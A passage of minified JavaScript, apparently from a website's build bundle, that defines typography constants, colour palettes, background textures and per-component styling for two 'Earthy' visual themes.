ZE_P,lineHeightP:wo.LINE_HEIGHT_P,letterSpacingP:wo.LETTER_SPACING_P,desktop:{fontSizeH1:wo.DESKTOP.FONT_SIZE_H1,lineHeightH1:wo.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:wo.DESKTOP.LETTER_SPACING_H1,fontSizeH2:wo.DESKTOP.FONT_SIZE_H2,lineHeightH2:wo.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:wo.DESKTOP.LETTER_SPACING_H2,fontSizeH3:wo.DESKTOP.FONT_SIZE_H3,lineHeightH3:wo.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:wo.DESKTOP.LETTER_SPACING_H3,fontSizeH4:wo.DESKTOP.FONT_SIZE_H4,lineHeightH4:wo.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:wo.DESKTOP.LETTER_SPACING_H4,fontSizeH5:wo.DESKTOP.FONT_SIZE_H5,lineHeightH5:wo.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:wo.DESKTOP.LETTER_SPACING_H5,fontSizeP:wo.DESKTOP.FONT_SIZE_P,lineHeightP:wo.DESKTOP.LINE_HEIGHT_P,letterSpacingP:wo.DESKTOP.LETTER_SPACING_P},fonts:wo.FONT_FACES,palette:Go}),{},{button:Bo,anchor:Ro,address:Ao,input:Do,para:Zo,select:zo,socialIcon:Uo,fieldError:Wo,accordion:Mo,blogList:jo,carousel:qo,fiftyFiftyCard:Vo,footer:Yo,form:Jo,header:Qo,book:$o,imageGallery:Xo,jumplink:oe,pagination:ee,reviewCard:te,socialFeed:ae,card:le,alert:ne,fiveCard:ce,gallery:de,imageSlider:ge,location:Ce,pencilBanner:He,service:se,threeTile:he,staff:_e,promoBanner:ue,contactUsNva:ie,richText:Ko}),be={FONT_LORA_REGULAR:"LoraRegular, serif",FONT_RELEWAY_BOLD:"RalewayBold, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_WEIGHT_500:"500",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"40px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"36px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"31px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"13px",LINE_HEIGHT_H4:"15px",LETTER_SPACING_H4:"2.6px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"2.4px",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"50px",LINE_HEIGHT_H1:"60px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"42px",LINE_HEIGHT_H2:"51px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"32px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"13px",LINE_HEIGHT_H4:"15px",LETTER_SPACING_H4:"2.6px",FONT_SIZE_H5:"11px",LINE_HEIGHT_H5:"21px",LETTER_SPACING_H5:"1.1px",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal"},FONT_FACES:["LoraRegular","RalewayBold"]},Se=r(24817),ve=r(19521),Ie=[{key:"leavesOrganicLightTan",label:"Leaves Organic Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/images/textures/EarthyV1/leavesOrganicLightTan.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicGreen",label:"Leaves Organic Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/images/textures/EarthyV1/leavesOrganicGreen.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"waveLightTan",label:"Wave Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/images/textures/EarthyV1/waveLightTan.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveGreen",label:"Wave Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/images/textures/EarthyV1/waveGreen.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"woodgrainLightTan",label:"Woodgrain Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/images/textures/EarthyV1/woodgrainLightTan.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainGreen",label:"Woodgrain Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/images/textures/EarthyV1/woodgrainGreen.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"leavesGeometricLightTan",label:"Leaves Geometric Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/images/textures/EarthyV1/leavesGeometricLightTan.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricGreen",label:"leaves Geometric Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/images/textures/EarthyV1/leavesGeometricGreen.svg');background-repeat:repeat;background-size:400px 402px;"])}],Ne=r(24817).reduce((function(o,e){return o[e.key]=e.value,o}),{}),ye={linkColorHero:(Ne=Object.assign(Ne)).white,linkColorHeroHover:Ne.white,backgroundColorHero:Ne.slateGreen,backgroundColorHoverHero:Ne.militaryGreen,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Ne.white,linkColorPrimaryHover:Ne.white,backgroundColorPrimary:Ne.slateGreen,backgroundColorHoverPrimary:Ne.militaryGreen,borderRadiusPrimary:"0",linkColorSecondary:Ne.slateGreen,backgroundColorSecondary:Ne.white,backgroundColorHoverSecondary:Ne.slateGreen,borderRadiusSecondary:"0",linkColorSecondaryHover:Ne.white,borderColorSecondary:Ne.slateGreen,borderColorSecondaryHover:"transparent"},ke={anchorColor:Ne.pine},fe={addressColor:Ne.ash},xe={textColor:Ne.ash},Oe={messageColor:Ne.pine},Le={arrowColor:Ne.pine,textColor:Ne.ash,borderColor:Ne.white,backgroundColor:Ne.alabaster},me={fillColor:Ne.white,fillHoverColor:Ne.white,iconColor:Ne.slateGreen,iconHoverColor:Ne.militaryGreen,iconBorderColor:Ne.slateGreen,iconBorderHoverColor:Ne.militaryGreen},Pe={errorColor:Ne.warningRed},we={backgroundColor:Ne.alabaster,h1Color:Ne.ash,h2Color:Ne.ash,paraColor:Ne.slateGreen,anchorColor:Ne.pine},Ge={bodyBackgroundColor:Ne.alabaster,iconColor:Ne.pine,rowBackgroundColor:Ne.overcast,textColorDark:Ne.ash,textColorLight:Ne.white},Fe={borderColor:Ne.overcast,bgColor:Ne.alabaster,breadcrumbColor:Ne.slateGreen,subHeadingColor:Ne.slateGreen,headingColor:Ne.ash,paraColor:Ne.ash,filterTextColor:Ne.ash},Be={arrowBgColor:Ne.slateGreen,arrowHoverBgColor:Ne.militaryGreen,arrowForeColor:Ne.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:Ne.ash,paginationInactiveColor:Ne.white,paginationActiveColor:Ne.slateGreen,paginationBorderColor:Ne.slateGreen,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Ne.white,heroPaginationInactiveColorMobile:Ne.slateGreen,heroPaginationInactiveColorVariationC:Ne.slateGreen,heroPaginationActiveColor:Ne.slateGreen,heroPaginationBorderColor:Ne.militaryGreen,fiveCardPaginationActiveColor:Ne.white,bgColor:Ne.alabaster,iconNext:p.Z,iconPrev:E.Z},Re={bgColorLight:Ne.white,bgColorDark:Ne.ash,textColorDark:Ne.ash,textColorLight:Ne.white,notFullBleed:!0,notFullBleedBgColor:Ne.alabaster},Ae={textColor:Ne.overcast,primaryColor:Ne.white,bgColor:Ne.pine,textHoverColor:Ne.white,textAddressColor:Ne.overcast,textOperationHoursColor:Ne.overcast,textPrimaryLinksColor:Ne.overcast,textPrimaryLinksHoverColor:Ne.militaryGreen,seperatorColor:Ne.overcast,textTransform:"uppercase",primaryLinkLetterSpacing:"2.6px",tertiaryLinkFontWeight:"normal",copyrightFontWeight:"normal",copyRightTextTransform:"uppercase",teriaryTextTransform:"uppercase",textColorLight:Ne.white,textColorDark:Ne.ash},De={bgColor:Ne.alabaster,labelColor:Ne.slateGreen,errorColor:Ne.warningRed,borderColor:Ne.ash,linkColor:Ne.slateGreen,documentFormBgColor:Ne.alabaster,textColorDark:Ne.ash,textColorLight:Ne.white},Ze={primaryColor:Ne.slateGreen,hoverColor:Ne.militaryGreen,borderColor:Ne.overcast,bgColor:Ne.alabaster,barColor:Ne.pine,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Ne.pine,navUtilityLinkHoverColor:Ne.pine,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"13px"},ze={fieldBorderColor:Ne.ash,errorColor:Ne.warningRed},Ue={primaryColor:Ne.white,bgColor:Ne.ash,tileBgColor:Ne.white,iconBgColor:Ne.ash},We={bgColor:Ne.alabaster,borderColor:Ne.overcast,linkColor:Ne.pine},Ke={activeColor:Ne.pine,defaultColor:Ne.white},Me={borderRadius:0,reviewLinkColor:Ne.slateGreen,iconColor:Ne.pine,reviewLinkHoverColor:Ne.militaryGreen,reviewTextColor:Ne.ash,cardBgColor:Ne.white,bgColor:Ne.alabaster,headlineColor:Ne.ash,boxShadow:"none",textColorDark:Ne.ash,textColorLight:Ne.white},je={postTextColor:Ne.charcoalGrey,primaryColor:Ne.dustyTeal,feedBgColor:Ne.white,headlineUppercase:!1,subHeadlineUppercase:!0},qe={textColorDark:Ne.ash,textColorLight:Ne.white,bgColor:Ne.alabaster,bgColorHero:Ne.alabaster},Ve={bgColor:Ne.white,labelColor:Ne.white,errorColor:Ne.white,borderColor:Ne.white,linkColor:Ne.white,documentFormBgColor:Ne.white},Ye={bgColor:Ne.rose,closeBtnColor:Ne.white,paraColor:Ne.white},Je={textColor:Ne.ash,hoverColor:Ne.slateGreen,bgColorPara:Ne.white,bgColor:Ne.slateGreen,cardBgColorB:Ne.white,cardBgColorHoverB:Ne.slateGreen,cardCTAColorB:Ne.slateGreen,cardCTAColorHoverB:Ne.white,iconColor:Ne.slateGreen,iconColorHover:Ne.white},Qe={bgColor:Ne.alabaster,textBg:Ne.white,textColor:Ne.slateGreen,modalBgColor:Ne.ash,closeIconColor:Ne.white,modalHeadingColor:Ne.white,modalCaptionColor:Ne.white,modalParaColor:Ne.white,textColorDark:Ne.ash,textColorLight:Ne.white},$e={primaryBgColor:Ne.slateGreen,secondaryBgColor:Ne.white,textColorDark:Ne.ash,textColorLight:Ne.white},Xe={bgColor:Ne.alabaster,cardBgColor:Ne.white,secondaryBgColor:Ne.white,cardShadow:Ne.black},or={bgColor:Ne.white,textColor:Ne.slateGreen,textColorDark:Ne.ash,textColorLight:Ne.white},er={bgColor:Ne.alabaster,borderColor:Ne.overcast,bgColorBlade:Ne.alabaster,carouselDotColor:Ne.slateGreen,linkColor:Ne.pine,textColorDark:Ne.ash,textColorLight:Ne.white},rr={bgPrimaryColor:Ne.alabaster,bgSecondaryColor:Ne.white,bgColorBio:Ne.slateGreen,breadcrumbColor:Ne.white,bladeSubHeadingColor:Ne.slateGreen,headingColor:Ne.white,fillColor:Ne.white,fillHoverColor:Ne.slateGreen,iconColor:Ne.slateGreen,iconHoverColor:Ne.white,iconBorderColor:Ne.white,iconBorderHoverColor:Ne.white,fiveBladeLinkColor:Ne.ash,textColorDark:Ne.ash,textColorLight:Ne.white},tr={borderColor:Ne.overcast,headingColor:Ne.ash,paraColor:Ne.ash,subHeadingColor:Ne.slateGreen,bgColor:Ne.white,ctaColor:Ne.slateGreen,textColorDark:Ne.ash,textColorLight:Ne.white,cardBgColorVariationC:Ne.white},ar={bgColor:Ne.alabaster,fontColor:Ne.ash,textColorDark:Ne.ash,textColorLight:Ne.white};function lr(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function ir(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?lr(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):lr(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var nr=ir(ir({},{fontColorP:Ne.ash,fontColorH1:Ne.ash,fontColorH2:Ne.ash,fontColorH3:Ne.ash,fontColorH4:Ne.ash,fontColorBaseH5:Ne.pine,fontColorH5:Ne.ash,fontFamilyBtn:be.FONT_RELEWAY_BOLD,fontFamilyIcons:be.FONT_ICONS,fontSizeBase:be.FONT_SIZE_BASE,fontSizeSmall:be.FONT_SIZE_SMALL,fontSizeDefault:be.FONT_SIZE_DEFAULT,lineHeightDefault:be.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:be.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:be.FONT_LORA_REGULAR,fontSizeH1:be.FONT_SIZE_H1,lineHeightH1:be.LINE_HEIGHT_H1,letterSpacingH1:be.LETTER_SPACING_H1,fontWeightH1:be.FONT_WEIGHT_NORMAL,fontFamilyH2:be.FONT_LORA_REGULAR,fontSizeH2:be.FONT_SIZE_H2,lineHeightH2:be.LINE_HEIGHT_H2,letterSpacingH2:be.LETTER_SPACING_H2,fontWeightH2:be.FONT_WEIGHT_NORMAL,fontFamilyH3:be.FONT_LORA_REGULAR,fontSizeH3:be.FONT_SIZE_H3,lineHeightH3:be.LINE_HEIGHT_H3,letterSpacingH3:be.LETTER_SPACING_H3,fontWeightH3:be.FONT_WEIGHT_NORMAL,fontFamilyH4:be.FONT_RELEWAY_BOLD,fontSizeH4:be.FONT_SIZE_H4,lineHeightH4:be.LINE_HEIGHT_H4,fontWeightH4:be.FONT_WEIGHT_NORMAL,letterSpacingH4:be.LETTER_SPACING_H4,fontFamilyH5:be.FONT_RELEWAY_BOLD,fontSizeH5:be.FONT_SIZE_H5,lineHeightH5:be.LINE_HEIGHT_H5,letterSpacingH5:be.LETTER_SPACING_H5,fontWeightH5:be.FONT_WEIGHT_NORMAL,fontFamilyP:be.FONT_LORA_REGULAR,fontSizeP:be.FONT_SIZE_P,lineHeightP:be.LINE_HEIGHT_P,letterSpacingP:be.LETTER_SPACING_P,desktop:{fontSizeH1:be.DESKTOP.FONT_SIZE_H1,lineHeightH1:be.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:be.DESKTOP.LETTER_SPACING_H1,fontSizeH2:be.DESKTOP.FONT_SIZE_H2,lineHeightH2:be.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:be.DESKTOP.LETTER_SPACING_H2,fontSizeH3:be.DESKTOP.FONT_SIZE_H3,lineHeightH3:be.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:be.DESKTOP.LETTER_SPACING_H3,fontSizeH4:be.DESKTOP.FONT_SIZE_H4,lineHeightH4:be.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:be.DESKTOP.LETTER_SPACING_H4,fontSizeH5:be.DESKTOP.FONT_SIZE_H5,lineHeightH5:be.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:be.DESKTOP.LETTER_SPACING_H5,fontSizeP:be.DESKTOP.FONT_SIZE_P,lineHeightP:be.DESKTOP.LINE_HEIGHT_P,letterSpacingP:be.DESKTOP.LETTER_SPACING_P},fonts:be.FONT_FACES,palette:Se,textures:Ie}),{},{button:ye,anchor:ke,address:fe,input:xe,para:Oe,select:Le,socialIcon:me,fieldError:Pe,accordion:Ge,blogList:Fe,carousel:Be,fiftyFiftyCard:Re,footer:Ae,form:De,header:Ze,book:ze,imageGallery:Ue,jumplink:We,pagination:Ke,reviewCard:Me,socialFeed:je,card:qe,alert:Ye,fiveCard:Je,gallery:Qe,imageSlider:$e,location:Xe,pencilBanner:or,service:er,threeTile:tr,staff:rr,promoBanner:ar,contactUsNva:Ve,richText:we}),cr={FONT_COURGETTE_REGULAR:"CourgetteRegular, serif",FONT_OPENSANS_SEMI_BOLD:"OpenSansSemiBold, sans-serif",FONT_OPENSANS_REGULAR:"OpenSansRegular, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_WEIGHT_500:"500",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"40px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"38px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"34px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"13px",LINE_HEIGHT_H4:"18px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"14px",LINE_HEIGHT_P:"25px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"54px",LINE_HEIGHT_H1:"64px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"32px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"38px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"15px",LINE_HEIGHT_H4:"20px",LETTER_SPACING_H4:"1.2px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal"},FONT_FACES:["CourgetteRegular","OpenSansSemiBold","OpenSansRegular"]},dr=r(11090),gr=[{key:"leavesOrganicCream",label:"Leaves Organic Cream",style:(0,ve.iv)(["background-color:rgb(255,247,242);background-image:url('/static/images/textures/EarthyV2/leavesOrganicCream.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicNavy",label:"Leaves Organic Navy",style:(0,ve.iv)(["background-color:rgb(45,75,93);background-image:url('/static/images/textures/EarthyV2/leavesOrganicNavy.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicBrown",label:"Leaves Organic Brown",style:(0,ve.iv)(["background-color:rgb(114,90,72);background-image:url('/static/images/textures/EarthyV2/leavesOrganicBrown.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"waveCream",label:"Wave Cream",style:(0,ve.iv)(["background-color:rgb(255,247,242);background-image:url('/static/images/textures/EarthyV2/waveCream.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveNavy",label:"Wave Navy",style:(0,ve.iv)(["background-color:rgb(45,75,93);background-image:url('/static/images/textures/EarthyV2/waveNavy.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveBrown",label:"Wave Brown",style:(0,ve.iv)(["background-color:rgb(114,90,72);background-image:url('/static/images/textures/EarthyV2/waveBrown.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"woodgrainCream",label:"Woodgrain Cream",style:(0,ve.iv)(["background-color:rgb(255,247,242);background-image:url('/static/images/textures/EarthyV2/leavesOrganicBrown.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainNavy",label:"Woodgrain Navy",style:(0,ve.iv)(["background-color:rgb(45,75,93);background-image:url('/static/images/textures/EarthyV2/woodgrainNavy.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainBrown",label:"Woodgrain Brown",style:(0,ve.iv)(["background-color:rgb(114,90,72);background-image:url('/static/images/textures/EarthyV2/woodgrainBrown.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"leavesGeometricCream",label:"Leaves Geometric Cream",style:(0,ve.iv)(["background-color:rgb(255,247,242);background-image:url('/static/images/textures/EarthyV2/leavesGeometricCream.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricNavy",label:"Leaves Geometric Navy",style:(0,ve.iv)(["background-color:rgb(45,75,93);background-image:url('/static/images/textures/EarthyV2/leavesGeometricNavy.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricBrown",label:"Leaves Geometric Brown",style:(0,ve.iv)(["background-color:rgb(114,90,72);background-image:url('/static/images/textures/EarthyV2/leavesGeometricBrown.svg');background-repeat:repeat;background-size:400px 402px;"])}],Cr=r(11090).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Hr={linkColorHero:(Cr=Object.assign(Cr)).white,linkColorHeroHover:Cr.white,backgroundColorHero:Cr.marine,backgroundColorHoverHero:Cr.navy,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Cr.white,linkColorPrimaryHover:Cr.white,backgroundColorPrimary:Cr.marine,backgroundColorHoverPrimary:Cr.navy,borderRadiusPrimary:"0",borderColorPrimary:"transparent",borderColorPrimaryHover:"transparent",linkColorSecondary:Cr.white,backgroundColorSecondary:Cr.marine,backgroundColorHoverSecondary:Cr.navy,borderRadiusSecondary:"0",linkColorSecondaryHover:Cr.white,borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent",hasAlternateDarkSecondaryAnchor:!0,linkColorAltSecondary:Cr.dirtBrown,backgroundColorAltSecondary:"transparent",backgroundColorHoverAltSecondary:Cr.dirtBrown,linkColorAltSecondaryHover:Cr.white,borderColorAltSecondary:Cr.dirtBrown,borderColorAltSecondaryHover:Cr.dirtBrown,hasAlternatePrimaryAnchorFooter:!0,backgroundColorLightPrimary:Cr.navy,backgroundColorHoverLightPrimary:"rgba(255, 255, 255, 0.1)"},sr={anchorColor:Cr.metal},_r={addressColor:Cr.metal},hr={textColor:Cr.metal},ur={messageColor:Cr.metal},Tr={arrowColor:Cr.dirtBrown,textColor:Cr.metal,borderColor:Cr.metal,backgroundColor:Cr.powder},pr={fillColor:Cr.marine,fillHoverColor:Cr.marine,iconColor:Cr.white,iconHoverColor:Cr.auburn,iconBorderColor:Cr.marine,iconBorderHoverColor:Cr.navy},Er={errorColor:Cr.warningRed},br={backgroundColor:Cr.powder,h1Color:Cr.metal,h2Color:Cr.metal,paraColor:Cr.metal,anchorColor:Cr.dirtBrown},Sr={bodyBackgroundColor:Cr.powder,iconColor:Cr.dirtBrown,rowBackgroundColor:Cr.overcast,textColorDark:Cr.metal,textColorLight:Cr.white},vr={borderColor:Cr.overcast,bgColor:Cr.powder,breadcrumbColor:Cr.dirtBrown,subHeadingColor:Cr.metal,headingColor:Cr.metal,paraColor:Cr.metal,filterTextColor:Cr.metal},Ir={arrowBgColor:Cr.marine,arrowHoverBgColor:Cr.navy,arrowForeColor:Cr.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:Cr.metal,paginationInactiveColor:Cr.white,paginationActiveColor:Cr.marine,paginationBorderColor:Cr.marine,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Cr.white,heroPaginationInactiveColorMobile:Cr.marine,heroPaginationInactiveColorVariationC:Cr.marine,heroPaginationActiveColor:Cr.marine,heroPaginationBorderColor:Cr.navy,bgColor:Cr.powder,iconNext:p.Z,iconPrev:E.Z},Nr={bgColorLight:Cr.white,bgColorDark:Cr.metal,textColorDark:Cr.metal,textColorLight:Cr.white},yr={textColor:Cr.white,primaryColor:Cr.white,bgColor:Cr.marine,textHoverColor:Cr.white,textAddressColor:Cr.white,textOperationHoursColor:Cr.white,textPrimaryLinksColor:Cr.white,textPrimaryLinksHoverColor:Cr.dirtBrown,seperatorColor:Cr.overcast,primaryLinkLineHeight:"20px",textColorLight:Cr.white,textColorDark:Cr.metal},kr={bgColor:Cr.powder,labelColor:Cr.metal,errorColor:Cr.warningRed,borderColor:Cr.metal,linkColor:Cr.dirtBrown,documentFormBgColor:Cr.powder,textColorDark:Cr.metal,textColorLight:Cr.white},fr={primaryColor:Cr.metal,hoverColor:Cr.dirtBrown,borderColor:Cr.overcast,bgColor:Cr.powder,barColor:Cr.marine,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Cr.metal,navUtilityLinkHoverColor:Cr.metal,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline"},xr={fieldBorderColor:Cr.metal,errorColor:Cr.warningRed},Or={primaryColor:Cr.white,bgColor:Cr.marine,tileBgColor:Cr.white,iconBgColor:Cr.marine},Lr={bgColor:Cr.powder,borderColor:Cr.overcast,linkColor:Cr.dirtBrown},mr={activeColor:Cr.dirtBrown,defaultColor:Cr.metal},Pr={borderRadius:0,reviewTextUppercase:!0,reviewLinkUppercase:!0,reviewerNameUppercase:!1,reviewsHeadlineUppercase:!0,reviewLinkColor:Cr.dirtBrown,iconColor:Cr.dirtBrown,reviewLinkHoverColor:Cr.auburn,reviewTextColor:Cr.metal,cardBgColor:Cr.powder,bgColor:Cr.marine,headlineColor:Cr.white,boxShadow:"none",textColorDark:Cr.metal,textColorLight:Cr.white},wr={postTextColor:Cr.charcoalGrey,primaryColor:Cr.dustyTeal,feedBgColor:Cr.white,headlineUppercase:!1,subHeadlineUppercase:!0},Gr={textColorDark:Cr.metal,textColorLight:Cr.white,bgColor:Cr.powder,bgColorHero:Cr.powder},Fr={bgColor:Cr.white,labelColor:Cr.white,errorColor:Cr.white,borderColor:Cr.white,linkColor:Cr.white,documentFormBgColor:Cr.white},Br={bgColor:Cr.rose,closeBtnColor:Cr.white,paraColor:Cr.white},Rr={textColor:Cr.white,hoverColor:Cr.powder,bgColorPara:Cr.dirtBrown,bgColor:Cr.powder,cardBgColorB:Cr.marine,cardBgColorHoverB:Cr.white,cardCTAColorB:Cr.white,cardCTAColorHoverB:Cr.marine,textBgOpacity:"0.5",iconColor:Cr.white,iconColorHover:Cr.marine},Ar={bgColor:Cr.marine,textBg:Cr.white,textColor:Cr.dirtBrown,modalBgColor:Cr.powder,closeIconColor:Cr.metal,modalHeadingColor:Cr.metal,modalCaptionColor:Cr.dirtBrown,modalParaColor:Cr.metal,textColorDark:Cr.metal,textColorLight:Cr.white},Dr={primaryBgColor:Cr.powder,secondaryBgColor:Cr.white,textColorDark:Cr.metal,textColorLight:Cr.white},Zr={bgColor:Cr.powder,cardBgColor:Cr.white,secondaryBgColor:Cr.white,cardShadow:Cr.black},zr={bgColor:Cr.dirtBrown,textColor:Cr.white,textColorDark:Cr.metal,textColorLight:Cr.white},Ur={bgColor:Cr.powder,borderColor:Cr.overcast,bgColorBlade:Cr.powder,carouselDotColor:Cr.marine,linkColor:Cr.dirtBrown,textColorDark:Cr.metal,textColorLight:Cr.white},Wr={bgPrimaryColor:Cr.darkTaupe,bgSecondaryColor:Cr.darkTaupe,bgColorBio:Cr.powder,breadcrumbColor:Cr.dirtBrown,fillColor:Cr.white,fillHoverColor:Cr.white,iconColor:Cr.marine,iconHoverColor:Cr.navy,iconBorderColor:Cr.marine,iconBorderHoverColor:Cr.navy,bladeSubHeadingColor:Cr.dirtBrown,fiveBladeLinkColor:Cr.marine,textColorDark:Cr.metal,textColorLight:Cr.white},Kr={borderColor:Cr.overcast,headingColor:Cr.white,paraColor:Cr.white,subHeadingColor:Cr.white,bgColor:Cr.darkTaupe,ctaColor:Cr.metal,textColorDark:Cr.metal,textColorLight:Cr.white,cardBgColorVariationC:Cr.white,noSecondaryAnchorOnThreeTile:!1},Mr={bgColor:Cr.darkTaupe,fontColor:Cr.metal,textColorDark:Cr.metal,textColorLight:Cr.white};function jr(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function qr(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?jr(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):jr(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var 